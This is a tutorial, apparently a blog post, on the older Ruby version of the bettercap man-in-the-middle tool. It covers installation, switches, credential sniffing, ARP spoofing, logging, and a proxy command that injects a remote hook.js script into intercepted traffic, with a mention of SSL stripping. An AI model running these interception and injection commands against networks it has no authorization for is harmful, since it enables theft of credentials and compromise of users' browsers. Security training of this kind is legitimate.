A Bettercap Tutorial — From Installation to Mischief
THIS IS FOR THE OLD VERSION OF BETTERCAP; A NEW VERSION OF THE TUTORIAL WILL BE OUT SOON
Sniffing (and performing MiTM on) network traffic is one of the security professional’s foundational skills. In the past, ettercap was the standard for doing this, but it’s served its time well and now has a successor: bettercap >.
bettercap is like ettercap, but better. This tutorial / primer will get you up and running with it, and show you how to use its primary functions.

There are many benign use cases for MiTM tools, including getting a quick-glance understanding of what’s happening on your network. Please use the tools appropriately, meaning either on your own networks or on networks you have permission to use them on.
Installation
gem install bettercap
That’s pretty much it, unless your Ruby install is borked. Oh, you need Ruby.
Options
As with most tools, there are quite a few different switches available.
Main
These are your core options.
-T: specify MiTM targets (IP or MAC)
-I: interface to use
-G: specify gateway address (usually automatic)
--no-discovery: don’t search for hosts (use ARP cache)
--ignore: ignore ADDRESS1,ADDRESS2
--check-updates: you guessed it
-h: get your options
GUI
There are a few different GUI options, but the default mode (not these) is usually what you want.
-C: use a curses GUI
-D: disable the GUI (daemon mode)
Sniffing
Sniffing is different than spoofing. The basic difference is that sniffing is passive and spoofing is active.
Sniffing also is what gives you the protocol dissection in order to see credentials and such. It’s obviously most powerful when combined with Spoofing, but if you’re spoofing you get additional advantages.
-X: enable Sniffer mode
-L: sniff from your host as well (default is only other hosts)
--sniffer-source: specify a FILE that you consume
--sniffer-output: specify a FILE that you write to
--sniffer-filter: only dissect for this BPF filter
-P: list of parsers to use (COOKIE, CREDITCARD, DHCP, DICT, FTP, HTTPAUTH, HTTPS, IRC, MAIL, MPD, MYSQL, NNTP, NTLMMS, PGSWL, POST, REDIS, RLOGIN, SNMP, SNPP, URL, WHATSAPP). Default is all.
By default you will not be in Sniffer mode.
Spoofing
Spoofing is the act of actively impersonating hosts on the network through various methods, which makes those hosts send you the traffic rather than to the actual destination. This is the core of any MiTM tool.
Because of this, the -S switch is implied when you run bettercap without any options. You use the -S switch explicitly in order to define what sniffing method to use.
Spoofing is considered a hostile action on a network. It’s noisy and can be quite disruptive. But that’s not a problem, of course, since you’re doing this on your own networks or with permission.
-S: spoof using ARP, ICMP, NONE (default is ARP)
--kill: kills connections for any current targets
--half-duplex: works when the router isn’t MiTMable
Logging
--log: log the output to somewhere
--silent: log the output with no terminal display
--log-timestamp: add a timestamp to logs
Examples
Ok, enough of the handwaving. Here are some use-case-based examples:
Sniffing traffic

Sniffing will look through all visible traffic and will tell you if it sees any credentials or sensitive activity taking place over those protocols, e.g.:
Cleartext passwords over HTTP, FTP, POP, IMAP, SMTP, (lots more)
Credit card data
Cookies
Database connections
URLs
Chat apps
Etc…
It basically shows you things you shouldn’t be seeing on a secure network, and can see any traffic that is hitting your network card, e.g., on a wireless network while you’re in promiscuous mode.
You may need to use -I to specify which network interface to use if it tells you it can’t find an IP address.
Basic sniffing

I’m omitting sudo in each example for simplicity.
The -X puts you in Sniffing mode (not on by default), and the --no-spoofing keeps you from flooding the network in order to MiTM everyone. It’s more gentle, in other words. A way to look around without being too noisy or disruptive.
# No spoofing, can’t see your own traffic
bettercap -X –no-spoofing
Then if you want to see your own traffic as well, add the -L switch.
# No spoofing, include your own traffic
bettercap -XL –no-spoofing
Spoofing (MiTM) traffic
Ok, so that was the gentle stuff. Now let’s actually intercept traffic.
This will put you in intercept mode (my terminology), which is called Spoofing. It’s aggressive, and as an internal or contracted pentester you shouldn’t do this unless everyone is prepared for the potential repercussions.
# Default settings, spoofing but no decoding
sudo bettercap
MiTM + Sniffing
Now add Sniffing (decoding and sensitive content search) to the mix.
# MiTM plus Sniffing (you’ll still have to add sudo)
bettercap -X
MiTM + Specific protocol decoding
# MiTM looking for HTTPS
bettercap -XP HTTPS
MiTM + Logging
# Basic logging
bettercap –log LOG_FILE
MiTM + Silent Logging
# Silent logging
bettercap –log LOG_FILE –silent
Advanced
This section is good for understanding what can be done to you, and how much risk you can be exposed to by simply using public networks. Don’t become part of the problem.
Proxying: Bettercap can not just intercept traffic, but actually interact with it. Using that you can do things like:
bettercap –proxy-module –js-url http://192.168.10.25:3100/hook.js
You can of course do this for just certain machines as well, using the options described above.2. Defeating Encryption: Using the --proxy-module functionality you can do all sorts of things that allow you to see encrypted traffic, from SSLSTRIP (and it’s improved versions) to certificate authority emulation.
Summary
bettercap is a tool that you should be aware of whether you’re in InfoSec or are just interested in being technically aware of what’s possible.
If you have any favorite use cases or configurations for it, let me know and I’ll add them here.
Notes
The documentation is decent within the tool as well: bettercap --help.